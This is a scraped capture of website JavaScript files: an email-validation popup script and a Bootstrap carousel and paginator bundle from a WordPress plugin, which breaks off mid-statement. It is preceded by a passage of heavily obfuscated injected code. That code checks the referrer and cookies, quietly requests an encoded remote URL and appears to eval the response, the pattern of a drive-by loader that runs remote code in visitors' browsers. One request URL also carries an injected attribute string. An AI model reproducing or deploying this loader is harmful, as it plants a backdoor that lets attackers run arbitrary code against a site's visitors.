B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate-optimonster.js?ver=1762684071
body_size: 1290
content:
$(document).ready(function(){
	if($(".optimonster-popup").length){
		var OP_INPUT_EMAIL = $(".op-brite-verify-input");
		var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error'>Invalid Email Address</span>").insertAfter(OP_INPUT_EMAIL);
		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error-empty'>Please enter your email address</span>").insertAfter(OP_INPUT_EMAIL);
		
		$(OP_INPUT_EMAIL).attr({"autocapitalize": "off", "autocorrect": "off", "autocomplete" :"email"});
	
		$('.op-infusion-form').each(function(){
			var OP_FORM = $(this);
			  $(OP_INPUT_SUBMIT).click(function(e){
				  console.log("clicked op");
				//$(OP_INPUT_SUBMIT).attr('disabled','disabled');
				var email_address = $(OP_INPUT_EMAIL).val();
				var isPopupemail_valid= validateEmailsForOptinPopup(email_address);
				console.log("Email Validate Response: "+isPopupemail_valid);
				data = "address="+email_address+"&page_url="+ window.location.href+"&inf_field_Email="+email_address;
					if((isPopupemail_valid === true)){
						 $.ajax({
							url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
							type: 'POST',
							dataType: 'json',
							data: data,
							 beforeSend: function() {
								 console.log("Please wait while processing...");
								 $(OP_INPUT_SUBMIT).attr('disabled','disabled');
								 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
							  },
							  success: function(res) {
									var res_json = JSON.parse(JSON.stringify(res));
									var res_status = res_json.data;
									console.log('api_status', res_json.api_status);
									console.log("api Response: ", res_json);
//									console.log("Risk Level: "+res_json.risklevel_response['score']['risk']);
//									console.log("Risk Type: "+res_json.risklevel_response['score']['type']);
//									console.log("Risk Hits: "+res_json.risklevel_response['risk_hits']['email']);

									//if(res_status == "accept_all" || res_status == "valid" || res_status == "unknown"){
									if(res_json.api_status != false){
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
									  $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
									  $(".op-cust-brite-error").hide();
									  /******FB Event for many chat*********/
									  if($(".mcwidget-checkbox").length){
										  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
										  MC.getWidget(fb_value).submit();
										  console.log(fb_value);
									  }
									  /***********************/
									  $(OP_FORM).submit();
									 
								   }   
								  else{
									 $(".op-cust-brite-error").show();
									 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
								  }
								  
							  },
							  complete : function(res){
								  console.log("complete");
							  }
							  
						 });
						 
					}
				e.preventDefault();
					return false;
			});
		});
	}
	
	//This function created for validated email
    var validateEmailsForOptinPopup = function (email_address) {
	  var OP_INPUT_EMAIL = $(".op-brite-verify-input");
      var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
      var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
      var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
		if (email_address == '' ){
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error-empty").show();
			return false;
		}else if(!reg.test(email_address)){
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
			
		}else if(validateEmailQutoes === 0){		
			//does not contain quotes
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
		}else{
			return true;
		}
    }


});


--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=19999%27%20defer%20onload=%27
body_size: 9651
content:
/*! content-views 08-2017 */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;d||(a.fn.carousel=b,a.fn.carousel.Constructor=c),a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("pt-cv-carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-cvslide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",e).on("click.bs.carousel.data-api","[data-cvslide-to]",e)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;e||(a.fn.collapse=c,a.fn.collapse.Constructor=d),a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;h||(a.fn.dropdown=d,a.fn.dropdown.Constructor=g),a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;d||(a.fn.tab=b,a.fn.tab.Constructor=c);var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.bind("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.bind("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){if(a>this.totalPages||1>a)throw"Page out of 